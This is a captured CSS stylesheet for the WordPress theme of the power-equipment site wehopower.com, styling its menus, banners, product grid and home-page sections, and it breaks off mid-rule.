.rmp-menu-item-link{color: #fff;border-color: currentColor;background-color: inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;background-color: inherit}#rmp-menu-wrap-151 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-151{display: block;padding-top: 5%;padding-left: 10%;padding-bottom: 5%;padding-right: 10%}#rmp-search-box-151 .rmp-search-form{margin: 0}#rmp-search-box-151 .rmp-search-box{background: rgba(255, 255, 255, 0.26);border: 1px solid rgba(255, 255, 255, 0.28);color: #ffffff;width: 100%;padding: 0 5%;border-radius: 0;height: 45px;-webkit-appearance: none}#rmp-search-box-151 .rmp-search-box::placeholder{color: #ffffff}#rmp-search-box-151 .rmp-search-box:focus{background-color: rgba(255, 255, 255, 0.26);outline: 2px solid rgba(255, 255, 255, 0.28);color: #ffffff}#rmp-menu-title-151{background-color: inherit;color: #fff;text-align: center;font-size: 18px;padding-top: 10%;padding-left: 10%;padding-bottom: 0%;padding-right: 10%;font-weight: 100;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-151:hover{background-color: inherit;color: #fff}#rmp-menu-title-151 > a{color: #fff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-151 > a:hover{color: #fff}#rmp-menu-title-151 .rmp-font-icon{font-size: 18px}#rmp-menu-title-151 .rmp-menu-title-image{width: 60%;height: 60px}#rmp-menu-additional-content-151{padding-top: 1%;padding-left: 1%;padding-bottom: 1%;padding-right: 1%;color: #ffffff;text-align: center;font-size: 14px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/themes/weho/style.css?v=1768911376&ver=1.0
body_size: 18337
content:
:root {
    --c1: #E70012;
    --c2: #25374B;
    --spacer: 1rem;
}

#menu-item-5750 ul {
    display: none !important;
}

#menu-item-5760 {
    display: none !important;
}

/*
Theme Name: WEHO Theme
Theme URI: http://www.eastdesign.net
Author: the East Digi Marketing team
Author URI: http://www.eastdesign.net
Version: 1.0
*/

/* @font-face {
    font-family: 'CircularStd-Book';
    src: url('/wp-content/themes/weho/assets/fonts/CircularStd-Book.eot');
    src: url('/wp-content/themes/weho/assets/fonts/CircularStd-Book.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/weho/assets/fonts/CircularStd-Book.woff2') format('woff2'),
        url('/wp-content/themes/weho/assets/fonts/CircularStd-Book.woff') format('woff'),
        url('/wp-content/themes/weho/assets/fonts/CircularStd-Book.ttf') format('truetype'),
        url('/wp-content/themes/weho/assets/fonts/CircularStd-Book.svg#CircularStd-Book') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'CircularStd-Bold';
    src: url('/wp-content/themes/weho/assets/fonts/CircularStd-Bold.eot');
    src: url('/wp-content/themes/weho/assets/fonts/CircularStd-Bold.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/weho/assets/fonts/CircularStd-Bold.woff2') format('woff2'),
        url('/wp-content/themes/weho/assets/fonts/CircularStd-Bold.woff') format('woff'),
        url('/wp-content/themes/weho/assets/fonts/CircularStd-Bold.ttf') format('truetype'),
        url('/wp-content/themes/weho/assets/fonts/CircularStd-Bold.svg#CircularStd-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Circular Air';
    src: url('/wp-content/themes/weho/assets/fonts/CircularAir-Light.eot');
    src: url('/wp-content/themes/weho/assets/fonts/CircularAir-Light.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/weho/assets/fonts/CircularAir-Light.woff2') format('woff2'),
        url('/wp-content/themes/weho/assets/fonts/CircularAir-Light.woff') format('woff'),
        url('/wp-content/themes/weho/assets/fonts/CircularAir-Light.ttf') format('truetype'),
        url('/wp-content/themes/weho/assets/fonts/CircularAir-Light.svg#CircularAir-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Arial';
    src: url('/wp-content/themes/weho/assets/fonts/ArialMT.eot');
    src: url('/wp-content/themes/weho/assets/fonts/ArialMT.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/weho/assets/fonts/ArialMT.woff2') format('woff2'),
        url('/wp-content/themes/weho/assets/fonts/ArialMT.woff') format('woff'),
        url('/wp-content/themes/weho/assets/fonts/ArialMT.ttf') format('truetype'),
        url('/wp-content/themes/weho/assets/fonts/ArialMT.svg#ArialMT') format('svg');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'OpenSans';
    src: url('/wp-content/themes/weho/assets/fonts/OpenSans.eot');
    src: url('/wp-content/themes/weho/assets/fonts/OpenSans.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/weho/assets/fonts/OpenSans.woff2') format('woff2'),
        url('/wp-content/themes/weho/assets/fonts/OpenSans.woff') format('woff'),
        url('/wp-content/themes/weho/assets/fonts/OpenSans.ttf') format('truetype'),
        url('/wp-content/themes/weho/assets/fonts/OpenSans.svg#OpenSans') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
} */
@font-face {
    font-family: 'Roboto-Regular';
    src: url('/wp-content/themes/weho/assets/fonts/Roboto-Regular.eot');
    src: url('/wp-content/themes/weho/assets/fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/weho/assets/fonts/Roboto-Regular.woff2') format('woff2'),
        url('/wp-content/themes/weho/assets/fonts/Roboto-Regular.woff') format('woff'),
        url('/wp-content/themes/weho/assets/fonts/Roboto-Regular.ttf') format('truetype'),
        url('/wp-content/themes/weho/assets/fonts/Roboto-Regular.svg#Roboto-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


/* ---------------------------------  comm   ------------------------------------ */
li {
    list-style-type: none;
}

.news-content li {
    list-style-type: disc;
}

body {
    font-family: "Roboto-Regular" !important;
    /*     font-family: 'Arial' !important; */
    overflow-x: hidden;
    font-size: 16px;
}

a,
a:link {
    text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: bold;
}

.textcenter {
    text-align: center;
}

.mt15 {
    margin-top: 15px;
}

.mt30 {
    margin-top: 30px;
}

.mt50 {
    margin-top: 50px;
}

.mb10 {
    margin-bottom: 10px;
}

.mb20 {
    margin-bottom: 20px;
}

.mb30 {
    margin-bottom: 30px;
}

.mb50 {
    margin-bottom: 50px;
}

.mh400 {
    min-height: 400px;
}

.align-center {
    display: flex;
    align-items: center;
}

.container-fluid {
    padding-left: 120px;
    padding-right: 120px;
}

/* 
.gt_options.gt-open{
	 position: absolute !important;
    background: rgb(255, 255, 255) !important;
}
.gt_float_switcher,.gt_float_switcher .gt-selected{
	background-color: transparent !important;
}
.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{
	color:#fff !important;
}
.gt_float_switcher{
	box-shadow:none !important;
} */
/* ---------------------------------  header   ------------------------------------ */
.tp-bullet-title {
    display: none !important;
}

#rev_slider_1_1_forcefullwidth .pc_none {
    display: none;
}

header {
    width: 100%;
    background: transparent;
    position: fixed;
    top: 0;
    z-index: 20;
    font-size: 18px;
    padding: 0 100px;
    text-transform: uppercase;
    background: rgba(29, 44, 60, .6);
    display: flex;
    justify-content: space-between;
    align-items: center;
    min-height: 80px;
}

header .logo {
    float: left;
}

header .main-menu {
    float: right;
    position: relative;
}

header .main-menu ul {
    margin-bottom: 0;
}

header .main-menu li {
    display: inline-block;
}

header .main-menu li>a {
    display: inline-block;
    padding: 27px 20px;
}

header .main-menu li:hover>a,
.current-page-ancestor>a,
.current-menu-item>a,
.current-menu-ancestor>a {
    background: #314962;
}

header .main-menu li a,
header .main-menu li i {
    color: #fff;
}

header .main-menu li i {
    cursor: pointer;
}

header .main-menu li .inquiry {
    font-size: 14px;
    background-color: #e60012;
    padding: 10px 20px;
    text-transform: uppercase;
    transition: all .4s ease-in;
}

header .main-menu li .inquiry:hover {
    background-color: #fff;
    color: #ffc03d;
}

header li.menu-item-has-children>a::after {
    content: "\f107";
    font: normal normal normal 14px/1 FontAwesome;
    text-align: right;
    display: inline-block;
    margin-left: 5px;
    display: none;
}

header .menu-item-has-children:hover .sub-menu {
    display: block;
}

header li#menu-item-37 {
    position: relative;
}

header ul.sub-menu {
    width: 230px;
    background: #1d2c3c;
    padding-left: 0px;
    display: none;
    position: absolute;
    top: 78px;
}

header .main-menu li.menu-item-37 ul.sub-menu {
    width: 310px;
}

header ul.sub-menu li {
    border-bottom: 1px solid #999;
    width: 100%;
    line-height: 16px;
    padding: 0;
}

header ul.sub-menu li:last-of-type {
    border-bottom: none;
}

header ul.sub-menu li a {
    font-size: 14px;
    color: #fff;
    padding: 15px 10px;
    display: block;
}

header .sub-menu .menu-item-has-children {
    position: relative;
}

header .sub-menu .menu-item-has-children .sub-menu {
    display: none;
    position: absolute;
    top: 0;
    left: 310px;
    box-shadow: 0 0 5px #0d1218;
}

header .sub-menu .menu-item-has-children:hover .sub-menu {
    display: block;
}

header .sub-menu .menu-item-has-children>a::after {
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    float: right;
    display: block;
    margin-left: 5px;
}

.showbg {
    background: #1d2c3c;
}

header li .s-wrapper {
    cursor: pointer;
}

header li .s-wrapper:hover .s-icon {
    color: #ffc03d;
}

header li .s-icon {
    color: #fff;
    cursor: pointer;
}

.tax-product_category .top-banner {
    background: #ececec !important;
}

.tax-product_category .top-banner .breadcrumbs a,
.tax-product_category .top-banner .breadcrumbs {
    color: #666 !important;
}

.h-menu {
    display: flex;
    align-items: center;
}

#ubermenu-main-86-header a {
    outline: none;
}

#ubermenu-nav-main-86-header>li>a {
    padding: 28px 32px !important;
}

.ubermenu-submenu-id-5812 {
    background: #e8ebed !important;
}

.ubermenu-submenu-id-5812>li>a {
    color: #25374b !important;
    position: relative;
}

.ubermenu-submenu-id-5812>li>a::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 0;
    height: 2px;
    background: #ffc03d;
    transition: all 0.3s ease-in-out;
}

.ubermenu-submenu-id-5812>li>a:hover::before {
    width: 100% !important;
}

.ubermenu-tab-content-panel.ubermenu-column-3-4>li.ubermenu-item>ul.ubermenu-submenu>li.ubermenu-column-1-2 {
    padding-left: 20px !important;
}

.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a,
.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a span {
    color: #666666;
    position: relative;
}

.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a:before {
    content: "\f105" !important;
    position: absolute !important;
    left: 0 !important;
    top: 5px !important;
    font-size: 20px !important;
    font: normal normal normal 14px/1 FontAwesome !important;
    color: #666666 !important;
}

.ubermenu .ubermenu-item .ubermenu-submenu-drop {
    box-shadow: none !important;
}

.ubermenu-target-description,
.ubermenu-target-divider {
    display: none !important;
}

.ubermenu-submenu-id-5750 {
    padding: 30px 20px 20px 10px !important;
}

#menu-item-5750>ul.ubermenu-submenu-id-5750 li ul {
    min-width: 300px;
    background-color: #ffffff;
    /*box-shadow: 0px 0px 24px 0px rgba(37, 55, 75, 0.2) !important;*/
    border-radius: 4px;
    /*border: solid 1px #c8c8c8;*/
}

#menu-item-5750>ul.ubermenu-submenu-id-5750 li ul li a {
    font-size: 16px !important;
    position: relative;
}

#menu-item-5750>ul.ubermenu-submenu-id-5750 li ul li a::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 0;
    height: 2px;
    background: #ffc03d;
    transition: all 0.3s ease-in-out;
}

#menu-item-5750>ul.ubermenu-submenu-id-5750 li ul li a::hover::before {
    width: 100%;
}

.h-menu li:hover>a,
.h-menu .current-page-ancestor>a,
.h-menu .current-menu-item>a,
.h-menu .current-menu-ancestor>a {
    background: none !important;
}

#ubermenu-nav-main-86-header>li>a::after {
    content: none !important;
}

#ubermenu-nav-main-86-header>li>a:hover::before {
    content: " ";
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 18px;
    border-bottom: 3px solid var(--c1);
    width: 30px;

}

header {
    background: #fff !important;
}

#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop {
    background-color: #ffffff;
    box-shadow: 0px 0px 24px 0px rgba(37, 55, 75, 0.2) !important;
    border-radius: 4px;
    border: solid 1px #c8c8c8;
}

#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop>li>a>span.ubermenu-target-title {
    font-weight: bold;
    position: relative;
}

#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop>li>a::before {
    content: " ";
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 0;
    height: 2px;
    background: var(--c1);
    transition: all 0.3s ease-in-out;
    margin-left: auto;
    margin-right: auto;
    right: 0;
}

#ubermenu-nav-main-86-header>li:hover {
    /* background:#ffc03d !important; */
}

#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop>li>a:hover::before {
    width: 92% !important;
    color: var(--c1) !important;
}

#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop>li>a:hover,
#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop>li>a:hover span {
    color: var(--c1) !important;
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target {
    position: relative;
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:hover::after {
    right: 10px !important;
    color: var(--c1) !important;
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
    content: "\f0da" !important;
    font-weight: bold !important;
    color: #25374b !important;
    right: 10px !important;
}

#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop span {
    color: #25374b;
}

#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop a {
    position: relative;
}

#menu-item-5751.ubermenu-item-has-children>ul.ubermenu-submenu-drop a::before,
#menu-item-5760.ubermenu-item-has-children>ul.ubermenu-submenu-drop a::before,
#menu-item-5771.ubermenu-item-has-children>ul.ubermenu-submenu-drop a::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 0;
    height: 2px;
    background: var(--c1);
    transition: all 0.3s ease-in-out;
}

#ubermenu-nav-main-86-header>li.ubermenu-item-has-children>ul.ubermenu-submenu-drop a:hover::before {
    width: 100%;
}

/* =============== */
.bkuang {
    border: 1px solid #ccc;
}

.hover-before .title h3 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width:1201px) and (max-width:1680px) {
    .hover-after h3 {
        font-size: 18px !important;
    }

    .hover-after {
        padding: 25px !important;
    }

}

@media (min-width:768px) and (max-width:1200px) {

    #ubermenu-nav-main-86-header>li>a {
        padding: 28px 14px !important;
    }

    .hover-after h3 {
        font-size: 18px !important;
    }

    .hover-after {
        padding: 15px !important;
    }
}

.single-so-right #wpcf7-f4572-o1 input {
    width: 100%;
}

.single-so-right h2 {
    font-size: 20px;
}

#message .wpcf7-submit:hover,
#inquiry .wpcf7-submit:hover {
    background-color: #ffc03d !important;
    color: #ffffff !important;
}

#message .wpcf7-submit,
#inquiry .wpcf7-submit {
    width: 170px !important;
    height: 45px !important;
    border-radius: 6px !important;
    font-size: 16px !important;
    line-height: 45px !important;
    letter-spacing: 0px !important;
    padding-left: 0 !important;
    border: none;
    outline: none;
}

#message {
    padding: 30px;
}

#message .retag,
#inquiry .retag,
.retag {
    color: red;
    padding-left: 3px;
}

#message .wpcf7-textarea,
#inquiry .wpcf7-textarea {
    height: 200px;
    width: 100%;
}

#message label,
#message input,
#inquiry label,
#inquiry input {
    width: 100%;
}

#message h2 {
    margin-top: 0px;
}

/* 	all */
footer #Contact h4 {
    margin-bottom: 25px;
}

footer #Contact li.mb20 {
    padding-top: 0;
}

footer #Contact li.mb20 img {
    width: 170px;
    height: auto;
}

header .main-menu>li:nth-child(8) {
    margin-left: 50px;
}

header .main-menu li a,
header .main-menu li i {
    color: var(--c2);
    text-transform: capitalize !important;
}

header .main-menu li .inquiry {
    border-radius: 25px;
    text-align: center;
    color: #fff;
    font-weight: 700;
    padding: 9px 26px;
    background-color: var(--c1);
    border: 1px solid var(--c1);
}

header .main-menu li .inquiry:hover {
    color: var(--c1);
    background-color: #fff;
}

@media screen and (max-width: 1350px) {
    header .main-menu li .inquiry {
        font-size: 16px;
        padding: 10px 28px;
    }
}

/* ================ */
.searchDiv {
    position: absolute;
    top: 80px;
    width: 100%;
    transition: all .5s ease-out 0s;
}

.searchDiv form {
    overflow: hidden;
    width: 100%;
}

.searchDiv input {
    border: 1px solid #ffc03d;
    height: 40px;
    float: left;
}

.searchDiv .s-input {
    width: 90%;
    background-color: #fff;
    font-size: 16px;
    padding-left: 10px;
}

.searchDiv .s-input:focus-visible {
    outline: none;
}

input::-webkit-input-placeholder {
    color: #666;
}

.searchDiv input:last-of-type {
    width: 10%;
    height: 40px;
    margin-left: -5px;
    background-color: #ffc03d;
    color: #fff;
    font-weight: bold;
    letter-spacing: 1px;
}

button.sub-menu-toggle {
    display: none;
}

header .mobile-bar {
    display: none;
}

#menu {
    display: none;
}

#menu.mm-opened {
    display: block;
}

header .mobile-bar a.mobile-search {
    color: #fff;
    border: 1px solid #ffc03d;
    padding: 5px 10px;
    background-color: #ffc03d;
}

header .mobile-bar a#hamburger {
    color: #fff;
    border: 1px solid #314962;
    padding: 5px 10px;
    background-color: #314962;
}

header .mobile-bar a#hamburger {}

/* ---------------------------------  page-home   ------------------------------------ */
/* banner */
div#swiper-container1 {
    width: 100% !important;
    height: auto;
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    opacity: 1;
}

.home-banner img {
    width: 100%;
    height: auto;
}

.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #cc3333;
}

.swiper-pagination .swiper-pagination-bullet {
    background: #ccc;
}

.header-banner {
    position: relative;
}

.header-banner-2 .swiper_textarea,
.header-banner-3 .swiper_textarea {
    display: none;
}

.swiper_textarea {
    position: absolute;
    top: 30%;
    right: 6%;
    color: #fff;
    font-size: 18px;
}

.swiper_textarea h1 {
    font-size: 55px;
    margin-bottom: 40px;
}

.swiper_textarea p.banner_content2 {
    background: #314962;
    width: 244px;
    height: 37px;
    text-align: center;
    line-height: 37px;
}

.swiper_textarea a {
    display: block;
    width: 255px;
    height: 55px;
    line-height: 55px;
    background: #e60012;
    text-align: center;
    color: #fff;
    margin-top: 15px;
    border: 2px solid transparent;
    transition: all .3s;

}

.swiper_textarea a:hover {
    background: #fff;
    color: #ffc03d;
}

.page-template-page-home #fancybox-content iframe {
    height: 850px;
}

.header-banner img {
    width: 100%;
}

.swiper_textarea>a>i {
    margin-left: 10px;
}

/* modal */
.modal-backdrop {
    background: transparent;
    z-index: 0;
}

/* home-product */
.home-product {
    padding: 85px 0 100px;
}

.home-h2-wrapper {
    margin-bottom: 20px;
}

.home-h2 {
    font-size: 36px;
    text-align: center;
    text-transform: uppercase;

}

.home-product .pro-wrapper {
    margin-bottom: 20px;
}

.inner_product {
    position: relative;
    padding-bottom: 15px;
    min-height: 463px;
}

.inner_product:hover {
    box-shadow: -2px 0px 5px 1px #eee, 0px -2px 5px 1px #eee, 2px 0px 5px 1px #eee, 0px 2px 5px 1px #eee;
}

.inner_product:hover .pro-more {
    display: block;
}

.inner_product .product_box a {
    color: #000;
    text-transform: capitalize;
}

.inner_product .product_box a h3 {
    font-size: 20px;
}

.home-product .inner_product .product_box a h3 {
    min-height: 110px;
}

.inner_product .product_box p {
    color: #adadad;
    font-size: 14px;
}

.product_box {
    padding: 0 30px;
    margin-bottom: 50px;
}

.pro-more {
    color: #fff;
    background-color: #e60012;
    border: 1px solid transparent;
    width: 114px;
    height: 33px;
    line-height: 33px;
    text-align: center;
    border: 0;
    font-size: 14px;
    position: absolute;
    bottom: 0;
    right: 0;
    text-transform: capitalize;
    display: none;
    transition: all .3s;
}

.pro-more:hover {
    border: 1px solid #e60012;
    color: #e60012;
    background-color: transparent;
}

.pro-wrapper {
    margin-bottom: 30px;
}

.home-product .home-all-pro {
    text-align: center;
    margin-top: 20px;
}

.home-product .home-all-pro>a {
    font-size: 18px;
    color: #fff;
    background: #e60012;
    padding: 21px 62px;
    border: 3px solid #e60012;
    transition: all .3s;
    text-transform: capitalize;
}

.home-product .home-all-pro>a:hover {
    color: #e60012;
    background-color: transparent;
    border: 3px solid #e60012;
}

.hpro-img {
    width: 160px;
    height: 160px;
    margin: 0 auto;
}

.hpro-box .hpro-text h3 {
    font-style: 20px !important;
}

.hpro-text {
    border-top: 1px solid #ddd;
}

.hpro-box {
    display: block;
    position: relative;
    box-shadow: 5px 3px 10px 10px rgb(0 0 0 / 5%);
    margin-bottom: 40px;
    padding: 30px 15px;
    min-height: 350px;
}

.hpro-text .hpro-exe p {
    margin: 0;
}

.hpro-cont {
    width: 100%;
    height: 100%;
}

.hpro-mask {
    box-sizing: border-box;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    color: #ffffff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    opacity: 0;
    visibility: hidden;
    z-index: 2;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -o-transition: all .2s linear;
    -ms-transition: all .2s linear;
    transition: all .2s linear;
}

.hpro-box:hover .hpro-mask {
    opacity: 1;
    visibility: visible;
}

.hpro-box .hpro-exe {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.hpro-mask li {
    position: relative;
}

.hpro-mask li::before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: #e60012;
    border-radius: 50%;
    left: -20px;
    top: 5px;
    z-index: 1;

}

.hpro-mask a.hpro-more {
    background: #e60012;
    color: #fff;
    padding: 8px 25px;
    text-transform: capitalize;
    margin-top: 20px;
}

/* home-application */
.home-application {
    background-color: #1d2c3c;
    display: flex;
    align-items: center;
}

.home-application .app-desc {
    padding: 0 90px;
}

.home-application .col5 {
    width: 20%;
}

.home-application .swiper-slide {
    width: 25% !important;
}

.swiper-solu-prev,
.swiper-solu-next {
    display: inline-block;
    font-size: 30px;
    top: 48%;
    position: absolute;
    z-index: 10;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border-radius: 50%;
    background: rgba(0, 0, 0, .7);
}

.swiper-solu-prev {
    left: 5px;
}

.swiper-solu-next {
    right: 5px;
}

.home-application .img-box {
    position: relative;
}

.home-application .img-inner-box {
    position: absolute;
    bottom: 20px;
    background: #e60012;
    left: 40px;
    right: 40px;
    display: flex;
    align-items: center;
    padding: 10px 30px;
    justify-content: center;
}

.home-application .img-inner-box img {
    margin-right: 20px;
}

.home-application .home-app-title a {
    display: block;
    height: 162px;
    padding: 56px 20px;
}

.home-application,
.home-application a {
    color: #fff;
}

.home-application .home-app-h2 {
    font-size: 36px;
    text-transform: uppercase;
    margin-top: 75px;
}

.home-application .home-app-title {
    font-size: 18px;
    text-align: right;
}

.home-application .home-app-title li {
    display: inline-block;
    background-color: #314962;
    text-align: left;
    width: 19%;
    vertical-align: top;
    height: 162px;
    text-transform: capitalize;
}

.home-application .home-app-title li:hover {
    background-color: #e60012;

}

.home-application .home-app-title li:hover a {
    color: #fff;
}

.home-application .row.app-img-wraper {
    margin-top: 55px;
}

.home-application .home-app-more {
    display: none;
}

/* home-advantage */
.home-advantage {
    background: url('/wp-content/uploads/2021/09/home-advantage-bg.jpg') no-repeat;
    padding: 100px 0 120px;
    background-size: cover;
}

.home-advantage .ad-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.home-advantage .ad-wrapper .col6 {
    width: 16%;
}

.home-advantage .ad-wrapper .ad-box {
    background-color: #fff;
    padding: 25px 15px;
    text-align: center;
    min-height: 308px;
    box-shadow: 0 0 8px 0 #333;
    border-bottom: 5px solid transparent;
}

.home-advantage .ad-wrapper .ad-box:hover {
    border-bottom: 5px solid #314962;
}

.home-advantage .ad-wrapper .ad-box i {
    font-size: 32px;
    margin-bottom: 25px;
    color: #444;

}

.home-advantage .ad-wrapper .ad-box h4 {
    margin-bottom: 20px;
    color: #314962;
}

.home-advantage .ad-wrapper .ad-box p {
    font-size: 16px;
    color: #666666;
}

.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-color: #314962;
    background-color: #314962;
}

.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #fff;
}

.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {
    border-color: #fff;
}

.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
    color: #333;
}

.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before {
    border-color: #333;
}

.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    background-color: transparent;
}

.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    border-color: transparent;
}

.home-advantage .vc_tta-panels .vc_tta-panel {
    margin-bottom: 20px;
}

.home-advantage .vc_tta-panels .vc_tta-panel:last-of-type {
    margin-bottom: 0;
}

.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    border-color: #314962;
}

.home-advantage .vc_tta-panel-body p {
    font-size: 16px;
}

/* home-buy */
.home-buy {
    padding: 90px 0;
}

.home-buy .buy-wrapper {
    margin-top: 40px;
}

.home-buy .col3 {
    width: 33.333%;
    float: left;
    padding: 5px 20px;
    margin-bottom: 30px;
